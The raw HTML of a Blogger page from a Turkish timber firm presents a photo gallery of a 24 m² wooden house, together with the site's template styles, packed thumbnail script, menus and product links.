.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; font-size: 16px; font-weight: bold; }
.pagenavi .current{
background:#000 !important;
border:none !important;
padding:4px 6px !important;
color: #fff;
margin-right: 4px;
}
.pagenavi a{
background: #ccc !important;
border:none !important;
color: #333;
padding:4px 6px !important;
margin-right: 4px;
}
.pagenavi a:hover{
background: #000 !important;
border:none !important;
color: #FFF !important;
}
#footer {
background: #191919;
border-bottom: 1px solid #474747;
border-top: 8px solid #D5D5D5;
color: #F9F9F9;
}
#cpr .content,#footer .content { color: #B6B6B6;  margin: 0 auto; width: 960px; }
#cpr{color:#B6B6B6;height:54px;line-height:54px;text-align:center;background:#0f0f0f;border-bottom:8px solid #ffc956;}
#cpr a {color:#C70000;}
#sil {display: none !important;}
.content1 {display:none;}
.column {
float: left;
vertical-align: baseline;
margin: 0 20px;
padding: 30px 0;
width: 200px;
}
.column a{color:#f4f4f4;}
.column h2 {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x scroll left bottom transparent;
padding: 0 0 8px;
font-weight:normal;
text-transform: uppercase;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
#author-info{margin:10px 0;padding:10px;background:#f9f9f9;border:1px solid #dedede}
#author-info h5{ font-family: 'Lato',sans-serif; font-size: 12px;margin-bottom:3px}
#author-image{width:80px;display:block;float:left}
#author-image img{border:1px solid #dedede;padding:1px}
#author-bio{width:550px;display:block;float:left;padding:0 0 0 20px;font-size:11px;line-height:19px}
#PopularPosts1 img {float:left;margin:0 10px 0 0;padding:0}
#PopularPosts1 dd {display:block; clear:both;padding:8px 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.2);}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }

--></style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 9(s,n){e s.f(/<.*?>/g,"").h(/\\s+/).i(0,n-1).j(" ")}8 k(a){l p=m.o(a),5="",4=p.q("4");r(4.t>=1)5=\'<4 2="b" 6="\'+4[0].6+\'" />\';u 5=\'<4 2="v-b" 6="w://z.A.B/-C/D-E/F/G-H/I.J" />\';p.c=\'<3 2="K L"><a 2="M" 7="\'+y+\'">\'+5+"</a></3>"+\'<3 2="N-O"><3 2="P"><d><a 7="\'+y+\'">\'+x+"</a></d></3>"+\'<3 2="Q">\'+9(p.c,R)+\'...<a 2="S" 7="\'+y+\'"></a></3></3>\'};',55,55,'||class|div|img|imgtag|src|href|function|stripTags||thumb|innerHTML|h3|return|replace|ig|split|slice|join|readmore|var|document||getElementById||getElementsByTagName|if||length|else|no|https|||lh4|googleusercontent|com|G9M2DTCTUwM|Tlh|2pwtc5I|AAAAAAAABKM|kCJg|Kf3W2M|no_image_yet|jpg|thumbnail|border_textured|read_more|article|short|heading_post|intro|40|arrow_link'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='bg-line' id='top'>
<div id='header-wrapper'>
<div class='content'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.polatkereste.com/' style='display: block'>
<img alt='Ahşap ev' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcb-w2wxWy5Mwtt5K7VuvbPr6EZtkH3gPS-S4hrR1BXoPhqgOAh_ChP2ppDpPLhDk-589WR145hUcgTlcn0TI7VQdLgch5tHV3-0sGnmvoBrUIbQeqOSKOLQ6XdNmWriQvCceFPm0M1AgV/s1600/logo03.png' style='display: block' width='428px; '/>
</a>
</div>
</div></div>
<nav id='navigation'>
<ul class='menu' id='menu'>
<li><a href='http://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='#'>Ürünlerimiz</a>
<ul class='sub-menu'>
<li><a href='/search/label/Ahşap%20Evler'>Ahşap Evler</a></li>
<li><a href='/search/label/Kulübeler'>Kulübeler</a></li>
<li><a href='/search/label/Oyun%20Parkı'>Oyun Parkı</a></li>
<li><a href='/search/label/Bahçe%20Masa%20Takımları'>Bahçe Masa Takımları</a></li>
<li><a href='/search/label/Kamelya'>Kamelya</a></li>
<li><a href='/search/label/Kereste'>İnşaatlık Kereste</a></li>
<li><a href='/search/label/Lambri'>Lambri</a></li>
<li><a href='/search/label/Özel%20İstek'>Ahşap üzerine özel istekler</a></li>
<li><a href='/search/label/Montaj'>Montaj Aşaması</a></li>
</ul>
</li>
<li><a href='/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='/p/iletisim.html'>İletişim</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post'>
<h1>24 m2 ahşap ev 
</h1>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/s1600/IMG_20191107_172703.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEFlq9tn5BTexn76OuIJ3joWAUcAWQvMSHjP1Qq3jbaoFhmceOXqZuRg56h7C0EPAJSuA5qthxLCLXvdm7bwu8iT5jWZ02tRz_0vr39VdAj0O9_bp_4Z2LOexwhUf2RHF_krWse5C1sN_U/s320/IMG_20191107_172703.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcHsdLjrxoUDhHn0PzwS44oMIUzP4m4TkegjxmAh5gZHitF28dn49GUtujCk23iMNntxMWqpeMF_AJqg_nqmqFzC2qwSZj0VJl6_ESbX9SiYo_nF5HWDMumSI3Zo52uGig36dfoOWM5eWi/s1600/IMG_20191022_124446.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcHsdLjrxoUDhHn0PzwS44oMIUzP4m4TkegjxmAh5gZHitF28dn49GUtujCk23iMNntxMWqpeMF_AJqg_nqmqFzC2qwSZj0VJl6_ESbX9SiYo_nF5HWDMumSI3Zo52uGig36dfoOWM5eWi/s320/IMG_20191022_124446.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xo22xn2CEdwlBnvHtfDvGCFixlHRLWTwRNGFnEHxd1sN2UiUL-sGiQY1Osk2jXZjYQYk2jyMwBxO3HIGe05NI-RA4d2Vi33Fvr9WQn1EEg-0-65k9tqfaLharklaWb_gKo38XINbEHWE/s1600/IMG_20191108_110113.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1xo22xn2CEdwlBnvHtfDvGCFixlHRLWTwRNGFnEHxd1sN2UiUL-sGiQY1Osk2jXZjYQYk2jyMwBxO3HIGe05NI-RA4d2Vi33Fvr9WQn1EEg-0-65k9tqfaLharklaWb_gKo38XINbEHWE/s320/IMG_20191108_110113.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFsmEsKo9EyM2M33CGB2yQPfiYQILwBzAEZSY-MyU4IWQc-D1RQyj85Kb5I7YNxFEYg8-yXkQQueIgxWmHqbprLsrV3WOmk7IMbKPXBuaP8h0Gfl7MSy_VFz-p-mBVKMu9XAgNMbmmvArP/s1600/IMG_20191108_110711.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFsmEsKo9EyM2M33CGB2yQPfiYQILwBzAEZSY-MyU4IWQc-D1RQyj85Kb5I7YNxFEYg8-yXkQQueIgxWmHqbprLsrV3WOmk7IMbKPXBuaP8h0Gfl7MSy_VFz-p-mBVKMu9XAgNMbmmvArP/s320/IMG_20191108_110711.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdV7RjV4TR52J_WHxHxCEalUHgZs6TOth4P0xSjeH0pdbgmRN3o-1s8MCK6M9q5b9Hr2VE5touqHbYmg5DOoEcko9cb4-GZElqZHZkvwJ-P562SnWZrv-OqxWB2HwnmWgVROSZF_GLea2g/s1600/IMG_20191108_110701.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdV7RjV4TR52J_WHxHxCEalUHgZs6TOth4P0xSjeH0pdbgmRN3o-1s8MCK6M9q5b9Hr2VE5touqHbYmg5DOoEcko9cb4-GZElqZHZkvwJ-P562SnWZrv-OqxWB2HwnmWgVROSZF_GLea2g/s320/IMG_20191108_110701.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_NnNopzDiW5jdw70ioT6y_-rJ2TxBpT5wrY2d3U9VY1zAlCpb2KnEagvEO-FR16rc5AyCj4VxI1q9YzSyYjrJQn9-fwJTU19RsqhGbOzaLQxNi4mvsUtpbQfvDLC3QmXxkl1Y8uU3hY0/s1600/IMG_20191108_110122.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_NnNopzDiW5jdw70ioT6y_-rJ2TxBpT5wrY2d3U9VY1zAlCpb2KnEagvEO-FR16rc5AyCj4VxI1q9YzSyYjrJQn9-fwJTU19RsqhGbOzaLQxNi4mvsUtpbQfvDLC3QmXxkl1Y8uU3hY0/s320/IMG_20191108_110122.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9n7IP4MqTghxDrdqyN42Jb-GHlsZ2ElfnYA_fMNGiZyP860N6ESX6DDhN7uF8eTPoetX8y36a8Yo2YDb0RUYrRQcK2RIjolsWKM1fCDkXj0CZBc1eieOMYrPN5bJL_MmAoxTfusT42hGJ/s1600/IMG_20191108_110047.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9n7IP4MqTghxDrdqyN42Jb-GHlsZ2ElfnYA_fMNGiZyP860N6ESX6DDhN7uF8eTPoetX8y36a8Yo2YDb0RUYrRQcK2RIjolsWKM1fCDkXj0CZBc1eieOMYrPN5bJL_MmAoxTfusT42hGJ/s320/IMG_20191108_110047.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3wssklrv2GJVA3Nk4l4fswps1TkvA1WZbkr7JrJLI1Um6v3TS08ETSs8H0gkFJQJxMamz-hYb4WzXoHC4erNN3w_spLS7GNAtkoxR-683ZHDqmT_LHw5q-XixU5KzycdS9NUQQ8KvShAY/s1600/IMG_20191108_110055.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3wssklrv2GJVA3Nk4l4fswps1TkvA1WZbkr7JrJLI1Um6v3TS08ETSs8H0gkFJQJxMamz-hYb4WzXoHC4erNN3w_spLS7GNAtkoxR-683ZHDqmT_LHw5q-XixU5KzycdS9NUQQ8KvShAY/s320/IMG_20191108_110055.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUkEKbQs3NaY-m_WUdAWl-T9bll0-7k5974CiPgBDu_XyobbWA_LbrM-Jvb_r-eftgAFukEcnrcLKcDEt45GB9kpOLUjtWfT3ZR077kkb8Xi6xJyE-Zzqm57LfZerOXX-Ojfs2d9zACmmE/s1600/IMG-20191108-WA0018.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUkEKbQs3NaY-m_WUdAWl-T9bll0-7k5974CiPgBDu_XyobbWA_LbrM-Jvb_r-eftgAFukEcnrcLKcDEt45GB9kpOLUjtWfT3ZR077kkb8Xi6xJyE-Zzqm57LfZerOXX-Ojfs2d9zACmmE/s320/IMG-20191108-WA0018.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuuFQqEorho2px4x9D_xpdhsl55cByX-sue3Wre9dzsV169smf2nsxq9SPUSm8g0s320JGChxWWWxHW7FW30F7jPzmMuUwfOqUIvPzoECMVTn2fpT6o8d-8yq7gFMiKh21eAzAKaOwTi12/s1600/IMG-20191108-WA0016.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuuFQqEorho2px4x9D_xpdhsl55cByX-sue3Wre9dzsV169smf2nsxq9SPUSm8g0s320JGChxWWWxHW7FW30F7jPzmMuUwfOqUIvPzoECMVTn2fpT6o8d-8yq7gFMiKh21eAzAKaOwTi12/s320/IMG-20191108-WA0016.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrbPuUxY46ZUOjWwCGsS0fRr-olKe6LjiRuOFAlHcNMGFvC22StDPJ2p0IMi75oE9-V5VfPoIXFDYmZ5QJUcxKtX1nCSR4diWg-6_fp0SZVwSLUronS9tDNGd08jkhS3VGpsQkTlFUVisf/s1600/IMG-20191108-WA0015.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrbPuUxY46ZUOjWwCGsS0fRr-olKe6LjiRuOFAlHcNMGFvC22StDPJ2p0IMi75oE9-V5VfPoIXFDYmZ5QJUcxKtX1nCSR4diWg-6_fp0SZVwSLUronS9tDNGd08jkhS3VGpsQkTlFUVisf/s320/IMG-20191108-WA0015.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg0X6yucHkDMifHbyHn3jESjW5DjLjljntOVKjJSmQMsxnLHzWaX1DdxriU55n55Knn_YkKLWltmIpkkEcFirjJldVJvYAcggEEZM2pfbhbiA1tZTyyGZDZMZHVC7XRRnAEOai5-fs5ea0/s1600/IMG-20191108-WA0012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg0X6yucHkDMifHbyHn3jESjW5DjLjljntOVKjJSmQMsxnLHzWaX1DdxriU55n55Knn_YkKLWltmIpkkEcFirjJldVJvYAcggEEZM2pfbhbiA1tZTyyGZDZMZHVC7XRRnAEOai5-fs5ea0/s320/IMG-20191108-WA0012.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhriYUoIGDF7UQ7ODbDtZEnwHe6X1cJOwgt7i5XC9k6kLUPxXVNeWhjhoNXdbORzzEccvqXtLREUcqTrGTiHJHwdeY87ntrmsscOebS5mkkI5-l6FoCotxL1Aa4vviVNcoUkB37gV0vasMH/s1600/IMG-20191110-WA0023.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1334" data-original-width="750" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhriYUoIGDF7UQ7ODbDtZEnwHe6X1cJOwgt7i5XC9k6kLUPxXVNeWhjhoNXdbORzzEccvqXtLREUcqTrGTiHJHwdeY87ntrmsscOebS5mkkI5-l6FoCotxL1Aa4vviVNcoUkB37gV0vasMH/s320/IMG-20191110-WA0023.jpg" width="179" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmx7U9p0GzBLsmBGYOC26OQsam0Ys6fR2Dt9a6vTyOFX1lqst4vQpCe6pI5lPl9dI8ZvIX7IruS3ijOrgxRN-Xuu2GP75cABLwOhdfaeGxWZQt5xkW-0a5QprIctbwS5AGVeI2UIf0gO4y/s1600/IMG-20191108-WA0013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmx7U9p0GzBLsmBGYOC26OQsam0Ys6fR2Dt9a6vTyOFX1lqst4vQpCe6pI5lPl9dI8ZvIX7IruS3ijOrgxRN-Xuu2GP75cABLwOhdfaeGxWZQt5xkW-0a5QprIctbwS5AGVeI2UIf0gO4y/s320/IMG-20191108-WA0013.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKaSplKzIVAp2jVFghhWbogAohR27kkvIh6-DysYWTNdNH1gv9garSXincNQ67FmW3g0VI1FhM1-BY6kQPBHrshYI9_uzOGmVHoky0fUr41yilZzu2qyW1y4n9IJaUBdRuQ0SIq0gePzDp/s1600/IMG-20191206-WA0019.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKaSplKzIVAp2jVFghhWbogAohR27kkvIh6-DysYWTNdNH1gv9garSXincNQ67FmW3g0VI1FhM1-BY6kQPBHrshYI9_uzOGmVHoky0fUr41yilZzu2qyW1y4n9IJaUBdRuQ0SIq0gePzDp/s320/IMG-20191206-WA0019.jpg" width="240" /></a></div>
<br />
</div>
</div>
<div id='author-info'>
<div id='author-image'>
<a href='#'>
<img height='80' src='http://lh6.googleusercontent.com/-afJSImaWFbk/AAAAAAAAAAI/AAAAAAAAADg/sq1IC-oRx6E/s512-c/photo.jpg' width='80'/></a>
</div>
<div id='author-bio'>
<h5>Polat Kereste</h5>
Her türlü ahşap ev imalatı, ahşap üzerine özel istekler, oyun parkı, kamelya, bahçe masa takımları...<br/>
Adres: 222 sokak no:214 İsmail Sivri bulvarı, Kozağaç, Buca - İZMİR <br/>
Tel: 02322760106 - 05355572305 - 05549366280_82_85
</div>
<br class='clear'/>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
yorum:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3692098336248243488?po=5309855307377335870&hl=tr&saa=85391&origin=http://www.polatkereste.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.polatkereste.com/2019/12/32-m2-ahsap-ev.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<a class='home-link' href='http://www.polatkereste.com/'>Ana Sayfa</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.polatkereste.com/2019/12/18-m2-ahsap-ev.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Diğer Albümler
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='http://www.polatkereste.com/feeds/5309855307377335870/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='search_form' method='get'>
<div class='field'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Ara...&#39;;}' onfocus='if (this.value == &#39;Ara...&#39;) {this.value = &#39;&#39;;}' title='Ara...' type='text' value='Ara...'/>
</div>
<div class='button_search'>
<input class='button' type='submit' value='Search'/>
</div>
<div class='clear'></div>
</form>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ahşap ev takipçileri</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttp://www.polatkereste.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttp://www.polatkereste.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ürünlerimiz</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evle'>Ahşap Evle</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Kamelya'>Kamelya</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Lambri'>Lambri</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a>
</li>
<li>
<a dir='ltr' href='http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Özel İstek</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>En çok tıklananlar</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='40 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-0y_1ogVORbqXiPZ2Q8Ul1E8QTssCwEbix_QprIOou4LCL2p0S9XY1S3izK6SBgIHOofFC08K8st5UVQFfkelIIeCCWnI9248Cny3H1ACTx4zUvgxJW9vDaroUuIjaSunrlNYn0Sfheu5/s72-c/P_20161116_170228.jpg' width='50'/>
<a href='http://www.polatkereste.com/2013/11/27-m2-labri-verandal-ahsap-ev-12500-tl.html' rel='bookmark' title='                             '>40 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ev 9 m2 balkon' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkApIDGDR6FHorBRTDSFyZYhfEKrE30U_hVFo-qCZ9BT6gkHn3_VlbnfXC0rGcQZqSJF825liNSLdNCXjexIyPsQrs_LviHP_mVXDIhanhBgkDUp8Ft9-iP7gkXrz9_1loxHOg8bMomGH8xjQG0aFn1AV6E5yKdDO-4VciTEfjXc2VfmOpOp2Saf3-7x0/s72-c/IMG-20241207-WA0050.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/33-m2-ev-9-m2-balkon.html' rel='bookmark' title=' '>33 m2 ev 9 m2 balkon</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 ev 12 m2 loft kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7yIk78wIRr3oGczr5HazTAFyFIUJIqL8rDlnF3GCtJFTqqTn0zL2uUsEmT5lzBu-_G2JDbpA6BcWFaeEPxI6_7jQZwRKr1Q-Sei8RdTnb_nClySn9oPWfZ0AbDJt09OUVYkwE0LV4IluSvU5R0DWBylPRhGCqd4G-D8tm8SneNvdK5bButHiwQ9zUs-H9/s72-c/IMG-20241217-WA0037.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-ev-12-m2-loft-kat.html' rel='bookmark' title=' '>24 m2 ev 12 m2 loft kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 zemin loft katlı' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gSH7J8PJa6QvQw2vp6GuGf1Mfog-OZdr-g0lB4S9Jf0uvaw_jJf1g127lwpk2cntwXPmzPoT-U-CAKKSZRjL5rvO70dv7Vv_xzOm-XtFpV4wAX1tLaFsHoJLi3xalilUCMNoHoYKgaK2G_qsWPCCv4DmB5hlJYY9GW5a6Jwyki9isodEKz8gTDH_sw3c/s72-c/IMG-20241220-WA0019.jpg' width='50'/>
<a href='http://www.polatkereste.com/2025/02/24-m2-zemin-loft-katl.html' rel='bookmark' title=' '>24 m2 zemin loft katlı</a>
<div style='clear: both;'></div>
</dd>
<dd>
